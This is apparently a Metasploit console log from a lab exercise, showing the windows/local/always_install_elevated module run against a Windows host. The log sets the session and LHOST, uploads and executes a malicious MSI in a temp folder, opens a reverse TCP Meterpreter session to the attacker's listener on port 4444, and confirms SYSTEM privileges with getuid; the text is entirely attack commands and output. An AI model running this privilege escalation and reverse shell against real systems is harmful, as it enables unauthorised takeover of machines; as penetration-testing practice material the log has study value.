 msf6 exploit(windows/local/always_install_elevated) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/always_install_elevated) > set LHOST tun0
LHOST => 10.2.0.140
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.2.0.140:4444
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\uSpttGJbNOARj.msi ...
[*] Executing MSI...
[*] Sending stage (177734 bytes) to 10.201.76.93
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\uSpttGJbNOARj.msi
[*] Meterpreter session 3 opened (10.2.0.140:4444 -> 10.201.76.93:49992) at 2025-07-31 21:18:34 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >